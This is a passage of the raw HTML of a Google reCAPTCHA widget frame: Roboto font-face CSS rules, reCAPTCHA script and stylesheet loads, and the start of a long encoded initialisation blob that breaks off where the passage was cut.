  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="g8CfXaDlvIsNMG-irMs__Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="g8CfXaDlvIsNMG-irMs__Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g8CfXaDlvIsNMG-irMs__Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDsMORw6ZKPMOXwowjw7IUwp8NWMOaPcO8w4fDjcKtw7vDjWLCvsO0w7/Dp8Kiw69RaHYZwrrCu1TDhcK/RmR2WMOzUwd3w4rDmMO4w5TDuClUwrg4w4JgwqnDnMK+CEUFw4LDhcOBY8ODw4NiNjDCrcOkFDETw6ZsXsK/woLDvyXCgm3CocOYEW/DhMOhw6fDhsO8dmLCnsO0w4EIXmjCmcKwwrJQwoTCgGZXUHfDkgbCoMObej7Cl8KKIWVkMsOWB8KZK8OiwrEYw7zCoSZpKMKvN8OsD8KlNcO5VQXCqlXCrmvDpcKQLsOrKcKpw7RDdMKSe8OJwrY/wowBBUobU8OVaT7CtcKEwqTDqsKow4rCpMOlBMKScsOCesOlJ8OCwoVwwoLCmg/[base64]/DqsKUbwEtwr0qwro6fcOKw4xVw6rDisKyACggb0o5bDYOKyLDusObGFV2w4fDqMOVw5bDg8ORw6x7w6zCisO/[base64]/DksOywo9ZdsOoGgRXJMKFaXxPwpoxwofDgFNlRGbDggPDn8KNGsKSwqfCoFxUecOMwqVCbsKNCRzDhXgePnYGHnXCsMOLw6TDg8KawprDmsOjRcKUYWAFw7TCuFFVwp88UcKha37Ck8Kowp/CtsOMw5DDvMO/LMKLD8O8w5bChSfCgsKyw6tcaFpwwo7DjMOgbMOZHMKuAMK/wokVDE45aR5Mdn7DogHDuFXCucKLwoHCmXfDksOsQsKVd8OAHCgLwpESAF8Pwp4Mwr3CqsOCwoZ9ambDp8Opwp/[base64]/Dg8Ojwp1yH3Z9V8Kwehk/w60rwppmMRFkXSbCgmzCicKiwpRYFTI8wrDCrMOow6oKw4fCv8KZwpUyZcOgf1bDsFsfWmTDrGHDvMOAwqUSwrNiYzZdwq/Cpiw0cn9jTsO3w5rDgU3DhsOkF8OBMEl5YX/CsEnCmMOaw4jCsWLCoMKZLMKCw4Ejw57DssOzw5x5FcKgQMOpw5vDrR1aOy/[base64]/[base64]/Ci8K1w70qd8O8w5HCqEfCoynDhkfCs8KfwpxGw7TCn8Oac8OrcMKRwpYLwoc/[base64]/Dl8OKwosePnNXw7fDpcKAUsK+VDfCsR1gwpfChcKHw44TIBFfw6PDisOIaipkwqfDjMK3fcOdw4DDqFNRV2PCjcO/[base64]/Dl0kRb8OoO8KyesKDw4NTw78nw692w4FBMXYrdT/ClHwLwp3DucKUSiDDkyfDi8OawotiwpTDmEvDqMOeEMKZYRIHHMOqQMKRMyPDmU/DtEpsQ8KCw5TDusKlwrjDqTPDmsOVw5DDnEbClx5rw7Qww7A9w7Nyw7zDicK5w4rDscONwo1/cBcLdk7CsMOww7cudsOTE0cRwqpmw4rDnsO0w5MEw69wwqTCjsOJw5LCmsOhw7sODGrDjG/CnTYww7klw6xbw4jDh18cwpgpcsKIdcOzwonCtwZzX8K3HMOzwoRGw6BQw54qw5jCuHhEwpdxNh9GKsOhWcOcwp/DikcRXMKdFVpNA2BWTDp/[base64]/Dq8KoMx3CoMKUTGXDjMOJFw7CjTnDuT0+ZcKxwr8ow4HDhHPCncK1wp7Cp8K2b8OHw6hKwoXDtcKXwp5Ew6nDtcKrS8OwwpVNY8OyJV1hw5jCmMKFwo8VFXXDiGvChQcocgB4w6/[base64]/Dn8K3PlNvwpF9d8KKwr8mw7vCoRrDlBMgZcOPwoQ8G8KPcVPCiBJdw7DCu8ObGcKLwpXCtn/DkcOaQzzCvx3DkcO2TMOlZsOUw7LDhMK/[base64]/[base64]/DosKUw7vDnA9DS8KMwrFdw5Y8PMOuBMONRsOzwrISLMOaRMO2EMKnwrrCmsK5ezk0VhV1FyV0wo9nwq/[base64]/w6vDpcKcND8EWMK0IjLDicKcwq98YVIBXcOqExFRwrjCj8KNecKpD8KHw7rCsMOmbcK5TcKBw5jCi8O+wrdAw7bCnG1rSTtZY8KqaMK4TAbDh8K5w6lLL2UZw5jCt8KoSMKfLWvCtMOUbHNQwoIPTsKlD8K+wpIzw7o1LsOfw4trwoQxwovDtcOGAm4rLMO9OjfCii/CvcOVw5diwp8Tw45sw6rCr8KKw5nDkHTDhTPDncOcdMKrBh9VSUXDoEzDu8K7MCRJTBELfHzDsmh/[base64]/CtcOMYMKcw7LCgsOZwoF4w7DCj8OgWXkXwp3CmcObwoBLw7XDpcKnw58DwqTCqn7DlFVHGjRfw5k3wqHCu0rDnGbClkYSTgscP8O0GsOrw7bCk2rDjlDCpcOMYQISecKXASQvw5g/YUZiwpEqwozCp8K7w6vDlsO+UwxmwonCjMOJw49gB8KqNAvDncKkwolGw5V9Sj3CgcOzG2dJdQTDliHClyJrw58RwqYaO8O0wqBnZcOjw7srXMO/w6o4CltBNyY4wqLDgBVVUUjCkVoORMOWThV3D35/RwBlAMOhw7LCt8Kkw4gvw4wuasOlZ8OswrkCwp3DmcO0GDoCKh3DuMODw4B0a8O4wrbCgVN8w4rDpEDCm8KqDMKDw6lGGFETAz1PwrlhZyjDl8KTesOYWMKzNcKzwpDCnsKbK05bSQfCpMOWEkHCvlTDqTY0w4B/B8OVwqF5w4XCmHFzw7XDu8Kdw7V/YMKTw5rDgEHDkcO+w6F0J3dXwoDChMOMwoXCmAA6b3kcHX3CicKVw7LCoMOaw4EJw5kvw6fDh8OBwqRwQXnCnl3DhW9XaXXDtcO4P8KYN3F5w7nDpU8/WhnCicK+woU7fsO9bgRTFmpqw69OwqDCucOSw4LDigIHw6fDt8OVw5TDrm8vSH8awq3DtXEEwqcdSsOkAMKzd0p8w6DDjMKdYwEpOlvCo8OkGlLCksOnKjhOSF4kwoB9d13DhcKqPMK8w75/[base64]/[base64]/[base64]/[base64]/[base64]/CpgzCkHzCncKeEcOGTsOXYsKowpdnwqN4MnLCo8OzecOeFwcQa8KNJ8Ovw4jDsMOww7tvQGbCjsOlwqd0a8K+w6fDs0vDvWdXwoklw5oOwpLCq30cw6HDtinDt8O6aWtQLHQHw43Dr2QWwol2YxhoAi0Lw7JNw6XCgEHDji7DlUt/[base64]/[base64]/NELDtGDDii/CgX9rWxYpwrcjEljDhh4aJsOVwoEzRMKUwo5wwo1iw7/CksKZw6HClhjDp0/DrCxxw7YvwrPDmcOGwojCmR89w77Dql7CqsObw54/w5TDpmnCm00XUWgXZgLCocKtw6lIwqfDnVHDtcO4wqBHw77DnMKeZsKROcODSjLCoTB/w6LCk8OZwp7CmcOHHMO1ICIdwrUjGEfDiMOPwo1Jw6rDvVzCo0fCjsONeMONw6U8w5NKQEHCpkfDtjRKdRTCuX/DvcKXEjXDiVAmw43Cm8KRw7nCk2U7w4VOFxDCgwBxw6vDoMO/[base64]/DiGEaw7oNScKXDTHDkA5Zw6FQwoB0TD/DgCYiwrIzXsOJwpclLcODwq8jw5R5TMKydF4besKfO8KAVF0yw6Jdd2LDgcOzCsKsw7nCjF3DvG7DkMOGwonDtkBeNcODwonClsKQZsOowqtswofDj8OWQMKUdsO6w4TDrsOZH2QkwqAjBcKjIsOzw7XCh8KiFzooc8K7dsK2w4k7wqjDv8OgBsO4R8K1B2/DtcKUwpdRKMKjESB/McKCw79KwokxcMO/FcOWwoV7woQuw4DDusOccATDr8OQwpg/[base64]/CoT5jYjPDhlAXw6XDtm4NwojCv8O3w5jDmwfChxDCjnlBSjEaw7TCqRMzwo7ClcOhwq/Du2Egw7w3PxvCpQVuwoHDs8OiEifCtMOuQhfDnBPCnMO6wqfCpsO1woDCosOdSm3ClcKMPyozKMKFwqnDnTYZQnIWUMKKHMOlQX/CiljCncOSfjrDhMKuN8OddMKGwqdqO8O6Z8OzLD5tNcKBwq5LSnLDlMOUb8OuHcOTaG/Dv8O2w5TCvMOfNGDCsSxXw6hzw